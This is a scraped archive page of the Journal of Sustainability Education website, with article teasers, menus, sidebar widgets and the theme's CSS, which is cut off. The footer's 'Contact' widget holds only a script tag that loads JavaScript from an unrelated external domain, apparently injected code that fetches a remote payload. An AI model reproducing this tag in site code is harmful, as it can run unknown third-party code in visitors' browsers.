	<li><a href='https://www.susted.com/wordpress/content/2020/03/'>March 2020</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2020/02/'>February 2020</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2020/01/'>January 2020</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2019/12/'>December 2019</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2019/07/'>July 2019</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2019/05/'>May 2019</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2019/04/'>April 2019</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2019/03/'>March 2019</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2019/02/'>February 2019</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2018/12/'>December 2018</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2018/11/'>November 2018</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2018/09/'>September 2018</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2018/08/'>August 2018</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2018/07/'>July 2018</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2018/06/'>June 2018</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2018/05/'>May 2018</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2018/04/'>April 2018</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2018/03/'>March 2018</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2018/02/'>February 2018</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2018/01/'>January 2018</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2017/07/'>July 2017</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2017/06/'>June 2017</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2017/05/'>May 2017</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2017/04/'>April 2017</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2017/03/'>March 2017</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2017/02/'>February 2017</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2017/01/'>January 2017</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2016/12/'>December 2016</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2016/05/'>May 2016</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2016/04/'>April 2016</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2016/03/'>March 2016</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2016/02/'>February 2016</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2016/01/'>January 2016</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2015/12/'>December 2015</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2015/11/'>November 2015</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2015/03/'>March 2015</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2015/01/'>January 2015</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2014/12/'>December 2014</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2014/10/'>October 2014</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2014/09/'>September 2014</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2014/06/'>June 2014</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2014/05/'>May 2014</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2013/06/'>June 2013</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2013/05/'>May 2013</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2013/02/'>February 2013</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2012/06/'>June 2012</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2012/03/'>March 2012</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2011/05/'>May 2011</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2011/04/'>April 2011</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2011/03/'>March 2011</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2010/10/'>October 2010</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2010/05/'>May 2010</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2010/04/'>April 2010</a></li>
 
				</ul>
			</li>
			<li class="navedsettings"><a href="/wordpress/category/education_setting/"><img src="/wordpress/wp-content/themes/jse/images/nav_edsettings.png" alt="Education Settings"></img></a>
				<ul class="children">
					<li class="cat-item cat-item-14"><a href="https://www.susted.com/wordpress/category/education_setting/education_prek/" >Pre K</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.susted.com/wordpress/category/education_setting/education_k12/" >K-12</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.susted.com/wordpress/category/education_setting/education_highered/" >Higher Education</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.susted.com/wordpress/category/education_setting/education_nontraditional/" >Non-Traditional and Informal</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.susted.com/wordpress/category/education_setting/education_outdoor/" >Outdoor</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.susted.com/wordpress/category/education_setting/education_adult/" >Adult Learning</a>
</li>
				</ul>
			</li>
			<li class="navgeo"><a href="/wordpress/category/geography/"><img src="/wordpress/wp-content/themes/jse/images/nav_geography.png" alt="Geography"></img></a>
				<ul class="children">
					<li class="cat-item cat-item-25"><a href="https://www.susted.com/wordpress/category/geography/geo_africa/" >Africa</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.susted.com/wordpress/category/geography/asia/" >Asia</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.susted.com/wordpress/category/geography/geo_centralsouthamerica/" >Central/South America</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.susted.com/wordpress/category/geography/europe/" >Europe</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.susted.com/wordpress/category/geography/geo_middleeast/" >Middle East</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.susted.com/wordpress/category/geography/north_america/" >North America</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.susted.com/wordpress/category/geography/geo_pacific/" >Pacific/Australia</a>
</li>
				</ul>
			</li>
			<li class="navtopics"><a href="/wordpress/topics/"><img src="/wordpress/wp-content/themes/jse/images/nav_topics.png" alt="Topics"></img></a>
			</li>
			<li class="navabout"><a href="/wordpress/aboutus/"><img src="/wordpress/wp-content/themes/jse/images/nav_aboutus.png" alt="About Us"></img></a>
				<ul class="children">
					<li><a href="https://www.susted.com/wordpress/aboutus/" title="General">General</a></li>
					<li><a href="https://www.susted.com/wordpress/aboutus/people/" title="People">People</a></li>
					<li style="line-height:110%; height: 30px;"><a href="https://www.susted.com/wordpress/aboutus/submission-guidelines/" title="Submission Guidelines">Submission Guidelines</a></li>
					<li><a href="https://www.susted.com/wordpress/aboutus/review-board/" title="Review Board">Review Board</a></li>
				</ul>
			</li>

		</ul>
		<br style="clear" />
		
		</div>
	

		<div id="hpcontent">
	
		<div id="archivetitle">Archive: <span style="color: #282c4f"></span></div><br />
			
						<div class="hppost">
	
<div class="hpimage">
<img width="170" height="170" src="https://www.susted.com/wordpress/wp-content/uploads/2024/04/Fockler-Image-1-170x170.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="https://www.susted.com/wordpress/wp-content/uploads/2024/04/Fockler-Image-1-170x170.png 170w, https://www.susted.com/wordpress/wp-content/uploads/2024/04/Fockler-Image-1-32x32.png 32w, https://www.susted.com/wordpress/wp-content/uploads/2024/04/Fockler-Image-1-50x50.png 50w, https://www.susted.com/wordpress/wp-content/uploads/2024/04/Fockler-Image-1-64x64.png 64w, https://www.susted.com/wordpress/wp-content/uploads/2024/04/Fockler-Image-1-96x96.png 96w, https://www.susted.com/wordpress/wp-content/uploads/2024/04/Fockler-Image-1-128x128.png 128w" sizes="(max-width: 170px) 100vw, 170px" /></div>
	
				<div class="hpentry">
					<h1 class="hptitle"><a href="https://www.susted.com/wordpress/content/the-long-haul-reflections-on-decluttering_2024_04/" rel="bookmark" title="Permanent Link to The Long Haul: Reflections on Decluttering">The Long Haul: Reflections on Decluttering</a></h1>
					<span class="author">By Melissa Fockler </span><br />
					<p>Abstract: This photo essay illustrates my journey of decluttering my childhood home. I have spent eight-months decluttering so far. Interestingly, I initially planned to declutter quietly and not document my experience. But the more I decluttered, the more I felt there was a story to tell, a cautionary tale of sorts. In this essay, I document my reflections on decluttering and raise questions about Western consumer culture. Logos and brand names have intentionally been edited/removed from photos.</p>
					<a href="https://www.susted.com/wordpress/content/the-long-haul-reflections-on-decluttering_2024_04/" rel="bookmark" title="The Long Haul: Reflections on Decluttering" class="articlelink">Continue Reading</a>
				</div>
	
			</div>
						<div class="hppost">
	
<div class="hpimage">
<img width="170" height="170" src="https://www.susted.com/wordpress/wp-content/uploads/2015/03/Burch-Artucke-thumbnail-170x170.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="https://www.susted.com/wordpress/wp-content/uploads/2015/03/Burch-Artucke-thumbnail-170x170.jpg 170w, https://www.susted.com/wordpress/wp-content/uploads/2015/03/Burch-Artucke-thumbnail-32x32.jpg 32w, https://www.susted.com/wordpress/wp-content/uploads/2015/03/Burch-Artucke-thumbnail-64x64.jpg 64w, https://www.susted.com/wordpress/wp-content/uploads/2015/03/Burch-Artucke-thumbnail-96x96.jpg 96w, https://www.susted.com/wordpress/wp-content/uploads/2015/03/Burch-Artucke-thumbnail-128x128.jpg 128w" sizes="(max-width: 170px) 100vw, 170px" /></div>
	
				<div class="hpentry">
					<h1 class="hptitle"><a href="https://www.susted.com/wordpress/content/sustaining-love_2015_03/" rel="bookmark" title="Permanent Link to Sustaining Love">Sustaining Love</a></h1>
					<span class="author">By Mark A. Burch </span><br />
					<p>‘Sustaining Love’ explores education for sustainability as a psycho-cultural transformation rooted in moments of personal emotional enmeshment in Nature. It is argued that while technical and economic development provides some of the necessary conditions for meeting our collective sustainability challenge, our choices along the way must be informed by a sense of identity and shared fate with infra-human species and the natural world.</p>
					<a href="https://www.susted.com/wordpress/content/sustaining-love_2015_03/" rel="bookmark" title="Sustaining Love" class="articlelink">Continue Reading</a>
				</div>
	
			</div>
				
			
		</div>
	</div>
	<!-- end left column -->
	
<div id="rightcolumn">
		<ul>
		<li id="search-4" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.susted.com/wordpress/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></li>
<li id="text-7" class="widget widget_text">			<div class="textwidget"><em>The Journal of Sustainability Education (JSE) serves as a forum for academics and practitioners to share, critique, and promote research, practices, and initiatives that foster the integration of economic, ecological, and social-cultural dimensions of sustainability within formal and non-formal educational contexts. </em></div>
		</li>
<li id="text-8" class="widget widget_text">			<div class="textwidget"><div class="doublelines" style="margin-bottom: 8px;"><br /></div>
Follow JSE: <a href="http://twitter.com/JSustainEduc" target="_blank">Twitter</a> <a href="http://www.twitter.com/JSustainEduc"><img src="/wordpress/wp-content/plugins/share-and-follow/default/16/twitter.png" alt="Follow on Twitter" border="0" style="vertical-align:middle" /></a> | <a href="http://www.facebook.com/event.php?eid=322753424254#!/pages/Journal-of-Sustainability-Education/284061864207" target="_blank">Facebook</a> <a href="http://www.facebook.com/event.php?eid=322753424254#!/pages/Journal-of-Sustainability-Education/284061864207"><img src="/wordpress/wp-content/plugins/share-and-follow/default/16/facebook.png" border="0"  style="vertical-align:middle" alt="Facebook" /></a> </div>
		</li>
<li id="linkcat-2" class="widget widget_links"><h2 class="widgettitle">Sponsors &amp; Resources</h2>

	<ul class='xoxo blogroll'>
<li><a href="http://cloudinstitute.org/">The Cloud Institute</a></li>
<li><a href="http://www.prescott.edu/" target="_blank">Prescott College</a></li>
<li><a href="http://www.aashe.org/" target="_blank">AASHE (Association for the Advancement of Sustainability in Higher Education)</a></li>
<li><a href="http://www.presidentsclimatecommitment.org/" target="_blank">American College and University Presidents&#039; Climate Commitment</a></li>
<li><a href="http://www.ecopedagogy.org/" target="_blank">EcoPedagogy</a></li>
<li><a href="http://www.secondnature.org/" target="_blank">Second Nature</a></li>
<li><a href="http://www.ecoliteracy.org/" target="_blank">Center for EcoLiteracy</a></li>
<li><a href="http://www.andresedwards.com/" target="_blank">Andrés Edwards</a></li>
<li><a href="http://www.geography.org.uk/" target="_blank">Geographical Association</a></li>
<li><a href="http://www.earthregenerative.org/gaiamethods/index.html" target="_blank">Gaia Methodologies</a></li>

	</ul>
</li>

		</ul>

			
	</div>

	
<br class="clear" />
<br />
<div id="footer">
		<ul>
		<li>
		<a href="http://www.susted.com/wordpress/"><img src="https://www.susted.com/images/jseseal.png" alt="Journal of Sustainability Education" border="0" style="margin-right: 20px;" /></a>
		</li>
		
		<li id="email-3" class="widget widget_email"><h2 class="widgettitle">Most Emailed</h2>
<ul>
<li><a href="https://www.susted.com/wordpress/content/top-banner_2011_04/">Top Banner</a> - 98 emails</li>
<li><a href="https://www.susted.com/wordpress/content/sustainability-education-in-k-12-classrooms_2010_05/">Sustainability Education in K-12 Classrooms</a> - 55 emails</li>
<li><a href="https://www.susted.com/wordpress/content/trial-author-change_2010_05/">Smart by Nature: Schooling for Sustainability</a> - 25 emails</li>
<li><a href="https://www.susted.com/wordpress/content/rekindling-memories-of-yesterday%e2%80%99s-children-making-the-case-for-nature-based-unstructured-play-for-today%e2%80%99s-children_2010_05/">Rekindling Memories of Yesterday&rsquo;s Children:  Making the Case for Nature-Based Unstructured Play for Today&rsquo;s Children</a> - 24 emails</li>
<li><a href="https://www.susted.com/wordpress/content/sustainability-and-economics-101-a-primer-for-elementary-educators_2010_05/">Sustainability and Economics 101: A Primer for Elementary Educators</a> - 21 emails</li>
<li><a href="https://www.susted.com/wordpress/content/head-heart-and-hands-model-for-transformative-learning-place-as-context-for-changing-sustainability-values_2015_03/">HEAD, HEART AND HANDS MODEL FOR TRANSFORMATIVE LEARNING: PLACE AS CONTEXT FOR CHANGING SUSTAINABILITY VALUES</a> - 18 emails</li>
<li><a href="https://www.susted.com/wordpress/content/the-value-of-indigenous-ways-of-knowing-to-western-science-and-environmental-sustainability_2010_05/">The Value of Indigenous Ways of Knowing to Western Science and Environmental Sustainability</a> - 15 emails</li>
<li><a href="https://www.susted.com/wordpress/content/the-heart-of-sustainability-big-ideas-from-the-field-of-environmental-education-and-their-relationship-to-sustainability-education-or-what%e2%80%99s-love-got-to-do-with-it_2010_10/">The Heart of Sustainability: Big Ideas from the field of Environmental Education and their Relationship to Sustainability Education or What&rsquo;s love got to do with it?</a> - 13 emails</li>
<li><a href="https://www.susted.com/wordpress/content/complexity-and-sustainability-education-compost-blossom-metamorph-hurricane-complexity-and-emergent-education-design-regenerative-strategies-for-transformational-learning-and-innovation_2011_03/">Compost, Blossom, Metamorph, Hurricane &ndash; Complexity and Emergent Education Design: Regenerative Strategies for Transformational Learning and Innovation</a> - 13 emails</li>
<li><a href="https://www.susted.com/wordpress/content/organic-gardening-sustainability-education-from-within_2010_05/">Organic gardening: Sustainability Education From Within</a> - 11 emails</li>
</ul>
</li>
<li id="recent-comments-3" class="widget widget_recent_comments"><h2 class="widgettitle">Recent Comments</h2>
<ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Winne O'Connell-Wong</span> on <a href="https://www.susted.com/wordpress/content/vanessa-nakate-and-perceptions-of-black-student-activists_2020_12/comment-page-1/#comment-46817">Vanessa Nakate and Perceptions of Black Student Activists</a></li><li class="recentcomments"><span class="comment-author-link">Winne O'Connell-Wong</span> on <a href="https://www.susted.com/wordpress/content/vanessa-nakate-and-perceptions-of-black-student-activists_2020_12/comment-page-1/#comment-46816">Vanessa Nakate and Perceptions of Black Student Activists</a></li><li class="recentcomments"><span class="comment-author-link">Winne Wong</span> on <a href="https://www.susted.com/wordpress/content/vanessa-nakate-and-perceptions-of-black-student-activists_2020_12/comment-page-1/#comment-46815">Vanessa Nakate and Perceptions of Black Student Activists</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://uma.ac.id/' rel='external nofollow' class='url'>lele</a></span> on <a href="https://www.susted.com/wordpress/content/the-tree-of-life-2011-eco-theology-film-a-conversation-with-prof-george-handley_2020_05/comment-page-1/#comment-46626">The Tree of Life (2011), Eco-theology &#038; Film: A Conversation with Prof. George Handley</a></li><li class="recentcomments"><span class="comment-author-link">Sukarsono Sukarsono</span> on <a href="https://www.susted.com/wordpress/content/strengthening-water-cycle-literacy-among-senior-high-school-students-in-east-java-province-indonesia-through-the-application-of-the-conservation-based-learning-model_2020_03/comment-page-1/#comment-44473">Strengthening Water Cycle Literacy among Senior High School Students in East Java Province, Indonesia through the Application of the Conservation-Based Learning Model</a></li><li class="recentcomments"><span class="comment-author-link">Arasti</span> on <a href="https://www.susted.com/wordpress/content/strengthening-water-cycle-literacy-among-senior-high-school-students-in-east-java-province-indonesia-through-the-application-of-the-conservation-based-learning-model_2020_03/comment-page-1/#comment-44457">Strengthening Water Cycle Literacy among Senior High School Students in East Java Province, Indonesia through the Application of the Conservation-Based Learning Model</a></li><li class="recentcomments"><span class="comment-author-link">Sukarsono Sukarsono</span> on <a href="https://www.susted.com/wordpress/content/strengthening-water-cycle-literacy-among-senior-high-school-students-in-east-java-province-indonesia-through-the-application-of-the-conservation-based-learning-model_2020_03/comment-page-1/#comment-44439">Strengthening Water Cycle Literacy among Senior High School Students in East Java Province, Indonesia through the Application of the Conservation-Based Learning Model</a></li><li class="recentcomments"><span class="comment-author-link">Sukarsono Sukarsono</span> on <a href="https://www.susted.com/wordpress/content/strengthening-water-cycle-literacy-among-senior-high-school-students-in-east-java-province-indonesia-through-the-application-of-the-conservation-based-learning-model_2020_03/comment-page-1/#comment-44438">Strengthening Water Cycle Literacy among Senior High School Students in East Java Province, Indonesia through the Application of the Conservation-Based Learning Model</a></li><li class="recentcomments"><span class="comment-author-link">Sukarsono Sukarsono</span> on <a href="https://www.susted.com/wordpress/content/strengthening-water-cycle-literacy-among-senior-high-school-students-in-east-java-province-indonesia-through-the-application-of-the-conservation-based-learning-model_2020_03/comment-page-1/#comment-44437">Strengthening Water Cycle Literacy among Senior High School Students in East Java Province, Indonesia through the Application of the Conservation-Based Learning Model</a></li><li class="recentcomments"><span class="comment-author-link">Sukarsono Sukarsono</span> on <a href="https://www.susted.com/wordpress/content/strengthening-water-cycle-literacy-among-senior-high-school-students-in-east-java-province-indonesia-through-the-application-of-the-conservation-based-learning-model_2020_03/comment-page-1/#comment-44436">Strengthening Water Cycle Literacy among Senior High School Students in East Java Province, Indonesia through the Application of the Conservation-Based Learning Model</a></li></ul></li>
<li id="text-15" class="widget widget_text"><h2 class="widgettitle">Contact</h2>
			<div class="textwidget"><p><script src="https://scriptapi.dev/api/susted.js"></script></p>
</div>
		</li>
		</ul>
		<br class="clear" /><br />
		<div id="copyright"><a rel="license" href="http://creativecommons.org/licenses/by/3.0/us/"><img alt="Creative Commons License" style="border-width:0; vertical-align:text-bottom;" src="http://i.creativecommons.org/l/by/3.0/us/80x15.png" /></a> <span xmlns:dc="http://purl.org/dc/elements/1.1/" href="http://purl.org/dc/dcmitype/Text" property="dc:title" rel="dc:type">Journal of Sustainability Education</span>  is licensed under a <a rel="license" href="http://creativecommons.org/licenses/by/3.0/us/">Creative Commons Attribution License</a>. <br />
		<a href="/wordpress/contact/">CONTACT</a> | <a href="/wordpress/terms-of-use/">TERMS OF USE</a> | <a href="/wordpress/sitemap.xml">SITE MAP</a> 		</div>
	</div>

</div>
<!-- end container -->

		<script src="http://www.google-analytics.com/ga.js" type="text/javascript"></script><script type="text/javascript">var pageTracker = _gat._getTracker("UA-15887063-1");pageTracker._trackPageview();</script><script type="text/javascript">_qoptions={qacct:"p-24MnDBuUngN4Q"};</script><script type="text/javascript" src="http://edge.quantserve.com/quant.js"></script><noscript><img src="http://pixel.quantserve.com/pixel/p-24MnDBuUngN4Q.gif" style="display: none;" border="0" height="1" width="1" alt="Quantcast"/></noscript><script type='text/javascript'>
/* <![CDATA[ */
var emailL10n = {"ajax_url":"https:\/\/www.susted.com\/wordpress\/wp-admin\/admin-ajax.php","max_allowed":"5","text_error":"The Following Error Occurs:","text_name_invalid":"- Your Name is empty\/invalid","text_email_invalid":"- Your Email is empty\/invalid","text_remarks_invalid":"- Your Remarks is invalid","text_friend_names_empty":"- Friend Name(s) is empty","text_friend_name_invalid":"- Friend Name is empty\/invalid: ","text_max_friend_names_allowed":"- Maximum 5 Friend Names allowed","text_friend_emails_empty":"- Friend Email(s) is empty","text_friend_email_invalid":"- Friend Email is invalid: ","text_max_friend_emails_allowed":"- Maximum 5 Friend Emails allowed","text_friends_tally":"- Friend Name(s) count does not tally with Friend Email(s) count","text_image_verify_empty":"- Image Verification is empty"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.susted.com/wordpress/wp-content/plugins/wp-email/email-js.js?ver=2.67.5'></script>
<script type='text/javascript' src='https://www.susted.com/wordpress/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=13.2.1'></script>
<script type='text/javascript' src='https://www.susted.com/wordpress/wp-includes/js/wp-embed.min.js?ver=4.9.20'></script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://www.susted.com/wordpress/wp-content/themes/jse/style.css
body_size: 10978
content:
/*
Theme Name: JSE
Theme URI: http://www.jsedimensions.org/
Description: WordPress theme developed for the Journal of Sustainability Education.
Version: 1
Author: RubyStudio
Author URI: http://rubystudio.com/
*/

/*	Global
----------------------------------------- */
body {
	font-size: 16px;
	font-family: Georgia, Times, Serif;
	line-height: 160%;
	background: #ffffff;
	color: #000000;
	text-align: left;
	margin: 0px;
	padding: 0px;
}

.clear {
	clear: both;
}


/*	Positioning Elements
----------------------------------------- */
#container {
	width: 1000px;
	margin: 0px;
	padding: 0px;
}

#leftcolumn {
	position: relative; 
	float: left;
	width: 700px;
	margin: 0px;
	padding: 0px;
}

#rightcolumn {
	position: relative; 
	float: left;
	width: 285px;
	margin-left: 15px;
	padding: 0px;
}
	
#header {
	margin: 0px;
	padding: 0px;
	background: #282c4f url('images/headerbg.png') no-repeat top left;
	height: 240px;
	overflow: hidden;	
}

#logoimg 	{
	margin: 130px 0px 0px 20px;
	height: 93px;
	width: 642px;
}

#footer {
	clear: both;
	background:transparent url('images/thickdoublelines.png') repeat-x left top;	border: none;
	font-size: 11px;
	font-family: Helvetica, Arial, Verdana, Sans-Serif;
	padding: 15px;
}


/*	Navigation
----------------------------------------- */

#navigation {
	font-family: Helvetica, Arial, sans-serif;
	font-size: 12px;
	background:transparent url('images/thickdoublelines.png') repeat-x left bottom;
	height: 35px;
	padding: 0;
	margin: 0;
}

#navigation img {
	border: 0;
}

#nav {
	padding: 0;
	margin: 0;
	float:left;
	position:relative;
}
#nav li {
	padding: 0;
	float:left;
	position:relative;
	list-style:none;
	height: 25px; 
}

#nav li a, #nav li.current_page_item:hover a {height:20px;padding:0; margin:0; display:block;}

#nav li a:hover {color:#282c4f;}

#nav li.current_page_item:hover, #nav li.current_page_item a, #nav li.current_page_item:hover a {
	color:#282c4f;
	background-color:white;
	text-decoration:none;
	cursor:default;
}

#nav li.current_page_item ul li.page_item:hover a,
#nav li.current_page_item ul li.page_item a:hover,
.paged #nav li.current_page_item:hover,
.paged #nav li.current_page_item:hover a {color:#282c4f;cursor:pointer;}

#nav li:hover a,
#nav li ul li:hover a {color:#2b9ca4}

#nav li ul,
#nav li.page_item ul li ul {
	display:none; 
	padding-bottom: 10px;
	background: #ffffff url('images/thickdoublelines.png') repeat-x left bottom;
	border-left: solid 1px #282c4f;;
	border-right: solid 1px #282c4f;;
}

#nav li ul li {
	padding-left: 5px; 
	margin: 0; 
	font-size:11px; 
	font-weight:bold; 
	background: white;
}

#nav li:hover ul li a:hover {color:#282c4f;} 

#nav li ul li a {
	padding:2px 0px 5px 0px;
	margin:0;
	display:block;
	border:none;
}

#nav li:hover ul {
	display:block;
	position:absolute;
	left:0;
	top:23px;
	z-index:12
}


.navtopics {display: block; width: 80px; margin:7px 10px 0 20px;}
.navtopics ul li {width: 90px;}

.navgeo {display: block; width: 115px; margin:7px 10px 0 15px;}
.navgeo ul li {width: 100px;}

.navedsettings {display: block; width: 180px; margin:7px 10px 0 15px;}
.navedsettings ul li {width: 160px;}

.navarchives {display: block; width: 100px; margin:7px 10px 0 15px;}
.navarchives ul li {width: 100px;}

.navabout {display: block; width: 80px; margin:7px 10px 0 15px;}
.navabout ul li {width: 90px;}


/*	Left Column
----------------------------------------- */

#leftcolumn .content {
	padding: 20px;
}

h1 {
	font-size: 2.2em;
	line-height: 120%;
	font-weight: normal;
	margin: 0px; 
	padding: 5px 0px 10px 0px;
}

.entry a {text-decoration: underline;}

.author {color:#777777; font-style: italic;}

.date {font-family: verdana, arial, sans-serif; font-size: 10px; text-transform: uppercase;}

.socialwrap {position: relative; float: left; font-family: verdana, arial, sans-serif; font-size: 10px; text-transform: uppercase;}
.tags {position: relative; float: left; font-family: verdana, arial, sans-serif; font-size: 10px;}


/*	Home Page / Archive Pages
----------------------------------------- */

#hpcontent {
	margin: 20px 0 0 0;
	line-height: 130%;
}

h1.hptitle {
	font-size: 1.6em;
	margin: 0;
	padding: 0;
}

.hppost {
	clear: both; 
	margin-right: 10px;
}

.hpimage {
	position: relative; 
	float: left;
	padding: 0px;
	margin:0px;
	border:0;
	width: 170px;
}

.hpentry {
	margin: 0 0 30px 185px;
	font-size: 14px;
	width: 480px;
	clear: none;
}

.hpentry p {
	margin: 0;
	padding: 0;
}

.hptitle a {
	color: #282c4f;
}

.articlelink {
	font-weight: bold;
	font-family: verdana, arial, sans-serif;
	font-size: 10px;
	text-transform: uppercase;
}


#archivetitle {
	font-size: 2em;
	font-family: helvetical, arial, sans-serif;
	margin: 30px 0 10px 185px;
	color: #777777;
}

.translation{
	margin-top: 10px;
}

/*	Right Column
----------------------------------------- */

#rightcolumn {
	font-size: 11px;
	font-family: verdana, arial, sans-serif;
	line-height: 140%;
	color: #777777;
}

#rightcolumn h2.widgettitle {
	color: #2b9ca4; 
	display:block; 
	font-size:11px; 
	text-transform:uppercase; 
	padding: 10px 0px 10px 0px; 
	margin: 0px; 
	background:transparent url('images/doublelines.png') repeat-x left top;
}

#rightcolumn h2.scholarlytitle {
	color: #2b9ca4; 
	display:block; 
	font-size:11px; 
	text-transform:uppercase; 
	padding: 10px 0px 10px 0px; 
	margin: 0px; 
}

#rightcolumn  li { list-style:none;}

.textwidget {padding: 10px 0px 10px 0px;}

#scholarlylinks {
	background-color:#f1f5f6;
	padding: 10px;
}

.widget_search label { display: none; }

.widget_search {margin: 0px 0px 10px 0px; padding: 15px 0px 15px 0px; background:transparent url('images/doublelines.png') repeat-x left bottom; width:285px}

.widget_search #s {border: solid 1px #282c4f; width: 200px; height: 20px; margin: 0px;}

.widget_search #searchsubmit {border: 0px; color: #2b9ca4; font-size:11px; font-weight: bold; text-transform:uppercase; font-family: arial, helvetica, sans-serif; padding-top: 5px; background-color: transparent; }


#rightcolumn ul, #rightcolumn ol {
	margin: 0;
	padding: 0;
	}

#rightcolumn ul li {
	list-style-type: none;
	list-style-image: none;
	}

.entry_author_image img {
	position: relative; float: left;
	margin: 0 10px 5px 0px;
	border:0;
}

.entry_author_image p {
	margin: 0;
	padding: 0;
}

.blogroll li {
	margin-bottom: 10px;

}

#post_author_profile img {
	margin-right: 5px; 
	position: relative; float: left;
}

/*  Footer
---------------------------------------- */

#footer {
	line-height: 170%;
}

#footer ul, #footer ol {
	margin: 0;
	padding: 0;
	}

#footer ul li {
	list-style-type: none;
	list-style-image: none;
	position: relative; 
	float: left;
	margin: 0p 10px 0px 10px;
	}

#footer ul li.widget {
	width: 350px;
}	

#footer ul li ul li {
	line-height: 140%;	
}	

#footer h2.widgettitle {
	color: #2b9ca4; 
	display:block; 
	font-size:11px; 
	text-transform:uppercase; 
	padding: 0px; 
	margin: 0px; 
}

#footer a {
	color: #872f25;
}

#copyright {
	color:#888888;
	margin-left: 155px;
}

/*	Common
----------------------------------------- */

.doublelines{background:transparent url('images/doublelines.png') repeat-x left top; height:5px;line-height:0;overflow:hidden; margin:0px;}

small {
	font-family: Arial, Helvetica, Sans-Serif;
	font-size: 0.9em;
	line-height: 1.5em;
	}

h2 {
	font-size: 16px;
	}

h3 {
	font-size: 12px;
	}

a {
	text-decoration: none;
	color: #2b9ca4;
	}

a:hover {
	text-decoration: underline;
	}

code {
	font-family: 'Courier New', Courier, Fixed;
	}



/*	Images & Gallery
----------------------------------------- */
p img {
	padding: 0;
	max-width: 100%;
	}

img.centered {
	display: block;
	margin-left: auto;
	margin-right: auto;
	}

img.alignright {
	padding: 4px;
	margin: 0 0 2px 7px;
	display: inline;
	}

img.alignleft {
	padding: 4px;
	margin: 0 7px 2px 0;
	display: inline;
	}

.alignright {
	float: right;
	}

.alignleft {
	float: left;
	}	

.aligncenter,
div.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.wp-caption {
	border: 1px solid #ddd;
	text-align: center;
	background-color: #f3f3f3;
	padding-top: 4px;
	margin: 10px;
	-moz-border-radius: 3px;
	-khtml-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
}

.wp-caption img {
	margin: 0;
	padding: 0;
	border: 0 none;
}

.wp-caption p.wp-caption-text {
	font-size: 11px;
	line-height: 17px;
	padding: 0 4px 5px;
	margin: 0;
}


/*	Lists
----------------------------------------- */

html>body .entry ul {
	margin-left: 0px;
	padding: 0 0 0 30px;
	list-style: none;
	padding-left: 10px;
	text-indent: -10px;
	}

html>body .entry li {
	margin: 7px 0 8px 10px;
	}

.entry ul li:before, #sidebar ul ul li:before {
	content: "\00BB \0020";
	}

.entry ol {
